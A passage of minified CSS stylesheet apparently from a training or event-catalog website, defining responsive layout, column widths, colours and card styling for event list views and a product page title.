.col-location{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}}.event-list.list-view .list-view-header .col-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}@media (min-width:1025px){.event-list.list-view .list-view-header .col-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}}@media (min-width:1200px){.event-list.list-view .list-view-header .col-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}}@media (min-width:1600px){.event-list.list-view .list-view-header .col-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:30%}.event-list.list-view .list-view-header .col-date.ondemand+.col-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.event-list.list-view .list-view-header .col-date.subscription+.col-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}}.event-list.list-view .list-view-header .col-product{-ms-flex:0 0 90px;flex:0 0 90px;max-width:90px}@media (min-width:1025px){.event-list.list-view .list-view-header .col-product{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}@media (min-width:1200px){.event-list.list-view .list-view-header .col-product{-ms-flex:0 0 170px;flex:0 0 170px;max-width:170px}}@media (min-width:1600px){.event-list.list-view .list-view-header .col-product{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}.event-list.list-view .list-view-header .col-type{-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px}@media (min-width:1025px){.event-list.list-view .list-view-header .col-type{-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px}}@media (min-width:1200px){.event-list.list-view .list-view-header .col-type{-ms-flex:0 0 90px;flex:0 0 90px;max-width:90px}}@media (min-width:1600px){.event-list.list-view .list-view-header .col-type{-ms-flex:0 0 9%;flex:0 0 9%;max-width:9%}}.event-list.list-view .list-view-header .col-price{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}@media (min-width:1200px){.event-list.list-view .list-view-header .col-price{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}.event-list.list-view .list-view-header .col-date.subscription+.col-title+.col-price{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}@media (min-width:1600px){.event-list.list-view .list-view-header .col-price{-ms-flex:0 0 calc(21% - 130px);flex:0 0 calc(21% - 130px);max-width:calc(21% - 130px)}.event-list.list-view .list-view-header .col-date.subscription+.col-title+.col-price{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}@media (min-width:2000px){.event-list.list-view .list-view-header .col-date.subscription+.col-title+.col-price{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}.event-list.list-view .list-view-header .col-action{-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px}@media (min-width:1025px){.event-list.list-view .list-view-header .col-action{-ms-flex:0 0 120px;flex:0 0 120px;max-width:120px}}@media (min-width:1200px){.event-list.list-view .list-view-header .col-action{-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px}}@media (min-width:1600px){.event-list.list-view .list-view-header .col-action{-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px}.event-list.list-view .list-view-header .col-date.subscription+.col-title+.col-price+.col-action{-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px}}.event-list.list-view .event{padding-left:20px;padding-right:20px}@media (min-width:1025px){.event-list.list-view .event{padding:10px}}@media (min-width:1200px){.event-list.list-view .event{padding:20px 15px}}.course-selection-container .eventList-section.new-filter-trainings .controls-tab-nav{padding:10px 0}@media (min-width:1025px){.course-selection-container .eventList-section.new-filter-trainings .controls-tab-nav{padding:5px 0}.course-selection-container .eventList-section.new-filter-trainings .eventlist-top-header .top-header-right{display:none}}.event-list.list-view.trainings-filters-grid .list-view-header .col-course{flex:0 0 auto;max-width:85px;width:85px;padding-left:15px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .list-view-header .col-course{padding-left:30px;width:20%;max-width:20%}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .list-view-header .col-course{padding-left:40px;width:20%;max-width:20%}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .list-view-header .col-course{padding-left:50px;width:35%;max-width:35%}}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .list-view-header .th-wrap{display:flex;flex:0 0 auto;width:calc(80% - 265px);max-width:calc(80% - 265px)}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .list-view-header .th-wrap{display:flex;flex:0 0 auto;width:calc(80% - 265px);max-width:calc(80% - 265px)}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .list-view-header .th-wrap{flex:0 0 auto;width:calc(65% - 265px);max-width:calc(65% - 265px)}}.event-list.list-view.trainings-filters-grid .list-view-header .col-date{flex:0 0 auto;width:80px;max-width:80px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .list-view-header .col-date{width:25%;max-width:25%}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .list-view-header .col-date{width:25%;max-width:25%}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .list-view-header .col-date{width:25%;max-width:25%}}.event-list.list-view.trainings-filters-grid .list-view-header .col-time{flex:0 0 auto;width:90px;max-width:90px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .list-view-header .col-time{width:30%;max-width:30%}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .list-view-header .col-time{width:35%;max-width:35%}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .list-view-header .col-time{width:36%;max-width:36%}}.event-list.list-view.trainings-filters-grid .list-view-header .col-delivery{flex:0 0 auto;width:90px;max-width:90px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .list-view-header .col-delivery{width:100%;max-width:100%}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .list-view-header .col-delivery{width:100%;max-width:100%}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .list-view-header .col-delivery{width:100%;max-width:100%}}.event-list.list-view.trainings-filters-grid .list-view-header .col-price{flex:0 0 auto;width:70px;max-width:70px}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .list-view-header .col-price{flex:0 0 auto;width:70px;max-width:70px}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .list-view-header .col-price{flex:0 0 auto;width:80px;max-width:80px}}.event-list.list-view.trainings-filters-grid .list-view-header .col-info{flex:0 0 auto;width:80px;max-width:80px}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .list-view-header .col-info{flex:0 0 auto;width:80px;max-width:80px}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .list-view-header .col-info{flex:0 0 auto;width:75px;max-width:75px}}.event-list.list-view.trainings-filters-grid .list-view-header .col-action{flex:0 0 auto;width:110px;max-width:110px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .list-view-header .col-action{flex:0 0 auto;width:110px;max-width:110px}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .list-view-header .col-action{flex:0 0 auto;width:110px;max-width:110px}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .list-view-header .col-action{flex:0 0 auto;width:110px;max-width:110px}}.event-list.list-view.trainings-filters-grid .event__card--front__header{padding:0 0 5px;background-color:transparent !important;color:inherit !important;height:auto;display:flex;justify-content:space-between;align-items:flex-start}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__header{padding:0 10px 0 0;display:flex;flex:0 0 auto;width:20%;max-width:20%}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .event__card--front__header{width:20%;max-width:20%}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__header{width:35%;max-width:35%}}@media (max-width:768px){.event-list.list-view.trainings-filters-grid .event__card--front__header .left-side{flex:1 0 0%;width:100%}.event-list.list-view.trainings-filters-grid .event__card--front__header .right-side{flex:0 0 auto;width:70px}}.event-list.list-view.trainings-filters-grid .event__card--front__header .right-side .view-info{font-size:12px;font-weight:700;line-height:18px;color:#254a75;color:#2e4972;text-decoration:underline}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__header .right-side{display:none}}.event-list.list-view.trainings-filters-grid .event__card--front__header__date{width:auto;font-size:12px;font-weight:700;line-height:18px;color:#254a75}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__header__date{font-size:14px}}.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block{display:flex;align-items:center}.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block .course_name{display:inline-block;font-size:12px;font-weight:700;line-height:18px;color:#254a75;white-space:pre-wrap;margin-top:10px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block .course_name{font-size:12px;margin-top:0;padding-left:10px}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block .course_name{align-items:center}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block .course_name{padding-left:20px}}.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block .course_img{flex:0 0 auto;width:10px;display:none}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block{display:flex;align-items:center}.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block .course_img{display:block;flex:0 0 auto;width:20px}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block{display:flex;align-items:center}.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block .course_img{flex:0 0 auto;width:30px}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block{display:flex;align-items:center}.event-list.list-view.trainings-filters-grid .event__card--front__header__date .course_name_block .course_img{flex:0 0 auto;width:30px}}.event-list.list-view.trainings-filters-grid .event .event__card--front__header .forMobile{display:none}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event .event__card--front__header .forMobile{display:none}}.event-list.list-view.trainings-filters-grid .event__card--front__body{display:block;padding:0;background-color:transparent}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body{display:flex;flex-direction:row;align-self:stretch;flex:1 0 0%;width:100%;max-width:100%}}.event-list.list-view.trainings-filters-grid .event__card--front__body .event__card--front__body__primary{display:block}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body .event__card--front__body__primary{display:flex;align-items:center;flex:0 0 auto;width:calc(100% - 265px);max-width:calc(100% - 265px)}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .event__card--front__body .event__card--front__body__primary{display:flex;align-items:center;flex:0 0 auto;width:calc(100% - 265px);max-width:calc(100% - 265px)}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__body .event__card--front__body__primary{width:calc(100% - 265px);max-width:calc(100% - 265px)}}.event-list.list-view.trainings-filters-grid .event__card.event__card--front .event__card--front__body .event__card--front__body__primary__title{font-size:12px;font-weight:700;line-height:18px;color:#254a75;display:none !important}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card.event__card--front .event__card--front__body .event__card--front__body__primary__title{display:block !important;font-size:12px;flex:0 0 auto;width:25%;max-width:25%;padding-right:5px}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .event__card.event__card--front .event__card--front__body .event__card--front__body__primary__title{width:25%;max-width:25%}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card.event__card--front .event__card--front__body .event__card--front__body__primary__title{width:25%;max-width:25%}}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__title .tabLoc{display:none}}.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__icons .event_name_external{display:inline-block;font-size:12px;font-weight:700;line-height:18px;color:#254a75;white-space:pre-wrap}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__icons .event_name_external .forMobile{display:none}}.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__icons .event_name_external .forDesk .delivery_Name{color:#f37723}.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__icons .event_name_external .forDesk .location_Name{margin-left:5px}.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__subtitle{display:none;font-size:12px;font-weight:700;line-height:18px;color:#254a75}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__subtitle{display:block;font-size:12px;line-height:20px;padding-right:10px;flex:0 0 auto;width:30%;max-width:30%;word-wrap:break-word}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__subtitle{width:35%;max-width:35%}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__subtitle{width:36%;max-width:36%}}.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__icons{display:none}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__primary__icons{display:block}}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary{flex:0 0 auto;width:100%;max-width:100%;display:flex;flex-direction:row;justify-content:space-between;align-items:center;margin-top:0}@media (min-width:370px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary{flex:0 0 auto;width:100%;max-width:100%;display:flex;flex-direction:row;justify-content:space-between;align-items:center;margin-top:0}}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary{display:flex;align-items:center;flex:0 0 auto;width:255px;max-width:255px;margin-top:0}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary{display:flex;align-items:center;flex:0 0 auto;width:255px;max-width:255px;margin-top:0}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary{display:flex;align-items:center;flex:0 0 auto;width:265px;max-width:265px;margin-top:0}}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__left{display:none}}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__type{margin-bottom:0;flex:0 0 auto;width:100px;max-width:100px}@media (min-width:375px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__type{margin-bottom:0;flex:0 0 auto;width:140px;max-width:140px}}@media (min-width:768px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__type{margin-bottom:0;flex:0 0 auto;width:200px;max-width:200px}}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__type{display:none;width:auto;margin-top:0}}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__type .location_Name{color:#2e4972}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary__right{display:flex;align-items:center}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary__right{display:flex;align-items:center;flex:0 0 auto;width:255px;max-width:255px}}@media (min-width:1200px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary__right{display:flex;align-items:center;flex:0 0 auto;width:265px;max-width:265px}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary__right{display:flex;align-items:center;justify-content:flex-start;flex:0 0 auto;width:245px;max-width:245px}}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__info{margin-right:10px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__info{flex:0 0 auto;width:75px;max-width:75px;text-align:left;margin-right:0}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__info{flex:0 0 auto;width:75px;max-width:75px;text-align:left;margin-right:0}}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__info .view-info{color:#2e4972;text-decoration:underline;display:none}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__info .view-info{font-size:12px;line-height:18px;color:#2e4972;text-decoration:underline;display:inline-block}}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__register{position:relative;width:110px;max-width:110px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__register{flex:0 0 auto;width:110px;max-width:110px;text-align:left;margin-top:0}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__register{flex:0 0 auto;width:110px;max-width:110px;text-align:left;margin-top:0}}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__price{margin-right:10px}@media (min-width:1025px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__price{flex:0 0 auto;width:70px;max-width:70px;text-align:left;margin-right:0}}@media (min-width:1600px){.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__price{flex:0 0 auto;width:80px;max-width:80px;text-align:left;margin-right:0}}.event-list.list-view table tbody>tr>td{display:block;padding:0}.event-list.list-view tbody>tr:nth-child(even)>td:nth-child(odd) .event{background-color:#e1e8ef}.event-list.list-view tbody>tr:nth-child(odd)>td:nth-child(even) .event{background-color:#e1e8ef}.event-list.list-view .event:hover{color:#d9723b}.event-list.list-view .event .event__card{overflow:visible;width:100%;margin-bottom:0;padding:10px 0;min-height:auto;display:block;box-shadow:none;border-radius:0}@media (min-width:1025px){.event-list.list-view .event .event__card{padding:0}}.event-list.list-view .event__card--front{display:block}.event-list.list-view .event__card.event__card--front{background-color:transparent}@media (min-width:1025px){.event-list.list-view .event__card.event__card--front{display:flex;align-items:center}}.event-list.list-view .event__card--front__header{padding:0 0 5px;background-color:transparent !important;color:inherit !important;height:auto;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:flex-start;align-items:flex-start}@media (min-width:1025px){.event-list.list-view .event__card--front__header{padding:0 10px 0 0;display:-ms-flexbox;display:flex;-ms-flex:0 0 85px;flex:0 0 85px;max-width:85px}}@media (min-width:1200px){.event-list.list-view .event__card--front__header{padding:0 10px 0 0;display:-ms-flexbox;display:flex;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}@media (min-width:1600px){.event-list.list-view .event__card--front__header{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}}.event-list.list-view .event__card--front__header__date{width:auto;font-size:12px;font-weight:700;color:#254a75}@media (min-width:1025px){.event-list.list-view .event__card--front__header__date{font-size:14px}}.event-list.list-view .event__card--front__header__date .loc_state{display:none}@media (min-width:1025px){.event-list.list-view .event__card--front__header__date .loc_state{display:block}}.event-list.list-view .event__card--front__header__date .event_date{display:block}@media (min-width:1025px){.event-list.list-view .event__card--front__header__date .event_date{display:none}}.event-list.list-view .event__card--front__header__date .timezonespan{display:block}@media (min-width:1025px){.event-list.list-view .event__card--front__header__date .timezonespan{display:none}}@media (min-width:1025px){.event-list.list-view .list-view-header .col-date.subscription{-ms-flex:0 0 230px;flex:0 0 230px;max-width:230px}.event-list.list-view .event.subscription .event__card--front__header{padding:0;display:-ms-flexbox;display:flex;-ms-flex:0 0 230px;flex:0 0 230px;max-width:230px}.event-list.list-view .event.subscription .event__card--front__header .event__card--front__header__date.subscription{font-size:14px;-ms-flex:0 0 230px;flex:0 0 230px;max-width:230px}.event-list.list-view .event.subscription .event__card--front__body .event__card--front__body__secondary.subscription{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex:0 0 220px;flex:0 0 220px;max-width:220px;margin-top:0}.event-list.list-view .event.subscription .event__card--front__body .event__card--front__body__secondary.subscription .event__card--front__body__secondary__left{display:none}.event-list.list-view .list-view-header .col-date.subscription+.col-title+.col-product+.col-type{display:none}}@media (min-width:1200px){.event-list.list-view .event.subscription .event__card--front__body .event__card--front__body__secondary.subscription{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex:0 0 230px;flex:0 0 230px;max-width:230px;margin-top:0}}@media (min-width:1600px){.event-list.list-view .event.subscription .event__card--front__body .event__card--front__body__secondary.subscription{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex:0 0 230px;flex:0 0 230px;max-width:230px;margin-top:0}.event-list.list-view .event.subscription .event__card--front__body .event__card--front__body__secondary.subscription .event__card--front__body__secondary__right{display:flex;align-items:flex-start;justify-content:space-between;-ms-flex:0 0 70%;flex:0 0 100%;max-width:100%}}.event-list.list-view .event .delivery-text{display:inline-block;font-size:12px;font-weight:700;color:#f37723;margin-left:15px}@media (min-width:1025px){.event-list.list-view .event .delivery-text{display:none}}.event-list.list-view .event .event__card--front__header .delivery-text{display:none}.event-list.list-view .event .location-text{display:inline-block;font-size:12px;font-weight:700;color:#254a75;text-align:right}.event-list.list-view .event .event__card--front__header .location-text{display:none}.event-list.list-view .event.ondemand .event__card--front__header .location-text{display:none}@media (min-width:1025px){.event-list.list-view .event .location-text{display:none}}.event-list.list-view .event__card--front__header__info{display:none}.event-list.list-view .event__card--front__body{display:block;padding:0;background-color:transparent}@media (min-width:1025px){.event-list.list-view .event__card--front__body{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}}.event-list.list-view .event__card--front__body__primary{display:block}@media (min-width:1025px){.event-list.list-view .event__card--front__body__primary{display:flex;align-items:flex-start}}.event-list.list-view .event__card--front__body__primary br{display:none}.event-list.list-view .event__card--front__body__primary__title{font-size:12px;font-weight:700;line-height:18px;color:#254a75}@media (min-width:1025px){.event-list.list-view .event__card--front__body__primary__title{font-size:14px;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px;padding-right:5px}}@media (min-width:1200px){.event-list.list-view .event__card--front__body__primary__title{font-size:14px;-ms-flex:0 0 110px;flex:0 0 110px;max-width:110px;padding-right:5px}}@media (min-width:1600px){.event-list.list-view .event__card--front__body__primary__title{font-size:14px;-ms-flex:0 0 17%;flex:0 0 17%;max-width:17%;padding-right:5px}}.event-list.list-view .event.inperson .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.inperson{display:none}@media (min-width:1025px){.event-list.list-view .event.inperson .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.inperson{display:block}}.event-list.list-view .event.online .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.online{display:none}@media (min-width:1025px){.event-list.list-view .event.online .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.online{display:block}}.event-list.list-view .event.ondemand .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.ondemand{display:none}@media (min-width:1025px){.event-list.list-view .event.ondemand .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.ondemand{display:block}}@media (min-width:1025px){.event-list.list-view .event.partner .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title{padding-right:10px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}}.event-list.list-view .event__card--front__body__primary__subtitle{display:none;font-size:12px;font-weight:700;line-height:18px;color:#254a75}@media (min-width:1025px){.event-list.list-view .event__card--front__body__primary__subtitle{display:block;font-size:14px;padding-right:10px;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px;word-wrap:break-word}}@media (min-width:1200px){.event-list.list-view .event__card--front__body__primary__subtitle{font-size:14px;padding-right:10px;-ms-flex:0 0 170px;flex:0 0 170px;max-width:170px}}@media (min-width:1600px){.event-list.list-view .event__card--front__body__primary__subtitle{font-size:14px;padding-right:10px;-ms-flex:0 0 33%;flex:0 0 33%;max-width:33%}}.event-list .event.inperson .event__card--front__body__primary .event__card--front__body__primary__subtitle.inperson{font-weight:700}.event-list.list-view .event.inperson .event__card--front__body__primary .event__card--front__body__primary__subtitle.inperson{font-weight:700}.event-list.list-view .event__card--front__body__primary__icons{margin-top:0;margin-bottom:10px;max-width:100%}@media (min-width:370px){.event-list.list-view .event__card--front__body__primary__icons{margin-top:0;margin-bottom:10px;max-width:100%}}@media (min-width:1025px){.event-list.list-view .event__card--front__body__primary__icons{margin-top:0;margin-bottom:0;padding-right:10px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}}@media (min-width:1200px){.event-list.list-view .event__card--front__body__primary__icons{margin-top:0;margin-bottom:0;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}}@media (min-width:370px){.event-list.list-view .event.eventListDive.partner .event__card--front__body__primary__icons{margin-top:10px;margin-bottom:10px;max-width:calc(100% - 220px)}}@media (min-width:1025px){.event-list.list-view .event.eventListDive.partner .event__card--front__body__primary__icons{font-size:14px;margin-top:0;margin-bottom:0;padding-right:10px;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}@media (min-width:1200px){.event-list.list-view .event.eventListDive.partner .event__card--front__body__primary__icons{margin-bottom:0;margin-top:0;-ms-flex:0 0 170px;flex:0 0 170px;max-width:170px}}.event-list .event__card--front__body__primary__icons .event_name_external{display:inline-block;font-size:12px;font-weight:700;line-height:18px;color:#254a75;white-space:pre-wrap}@media (min-width:1025px){.event-list .event__card--front__body__primary__icons .event_name_external{font-size:14px}}.event-list.list-view .event__card--front__body__primary__icons__icon{height:25px;margin:0 10px 5px 0}.event-list.list-view .event__card--front__body__secondary__right{display:flex;align-items:center}@media (min-width:1025px){.event-list.list-view .event__card--front__body__secondary__right{display:flex;align-items:flex-start;-ms-flex:0 0 220px;flex:0 0 220px;max-width:220px}}@media (min-width:1200px){.event-list.list-view .event__card--front__body__secondary__right{display:flex;align-items:flex-start;-ms-flex:0 0 230px;flex:0 0 230px;max-width:230px}}@media (min-width:1600px){.event-list.list-view .event__card--front__body__secondary__right{display:flex;align-items:flex-start;justify-content:space-between;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}}.event-list.list-view .event__card--front__body__secondary{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;margin-top:0}@media (min-width:370px){.event-list.list-view .event__card--front__body__secondary{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;margin-top:0}}@media (min-width:1025px){.event-list.list-view .event__card--front__body__secondary{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex:0 0 300px;flex:0 0 300px;max-width:300px;margin-top:0}}@media (min-width:1200px){.event-list.list-view .event__card--front__body__secondary{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex:0 0 320px;flex:0 0 320px;max-width:320px;margin-top:0}}@media (min-width:1600px){.event-list.list-view .event__card--front__body__secondary{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex:0 0 33%;flex:0 0 33%;max-width:33%;margin-top:0}}.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__left{display:flex;align-items:center;justify-content:space-between}.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__type{margin-bottom:0;-ms-flex:0 0 113px;flex:0 0 113px;max-width:113px}@media (min-width:1025px){.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__type{display:block;width:auto;margin-top:0}}.event-list.list-view .event__card--front__body__secondary .location-text{display:none}.event-list.list-view .event.eventListDive.inperson .event__card--front__body__secondary .location-text{display:block;margin:0 15px}@media (min-width:1025px){.event-list.list-view .event.eventListDive.inperson .event__card--front__body__secondary .location-text{display:none}}.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__price{margin-right:10px}@media (min-width:1025px){.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__price{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px;text-align:left;margin-right:0}}@media (min-width:1600px){.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__price{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;text-align:left;margin-right:0}}@media (min-width:1025px){.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__register{-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px;text-align:left;margin-top:-5px}}@media (min-width:1600px){.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__register{-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px;text-align:left;margin-top:-5px}}.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__register .new-event{display:inline-block;width:15px;height:15px;margin-left:10px;vertical-align:middle;background-repeat:no-repeat;background-position:center left;background-size:contain}.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__register .new-event:empty{display:none}@media (min-width:260px){.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__register .new-event{width:25px;height:25px}}.event-list.list-view .event .card-active{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg);z-index:1}.event-list.list-view .event .card-inactive{opacity:1;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg);z-index:0}.event-list.list-view .event .event__card--back{z-index:-1}.catalog-product-view .page-title-wrapper{background-color:#fff}@media (min-width:1025px){.catalog-product-view .page-title-wrapper{width:98%;margin:0 auto}}@media (min-width:1400px){.catalog-product-view .page-title-wrapper{width:90%}}.catalog-product-view .page-title-wrapper>.container{display:-ms-flexbox;display:flex;padding:20px 20px 0}@media (min-width:1025px){.catalog-product-view 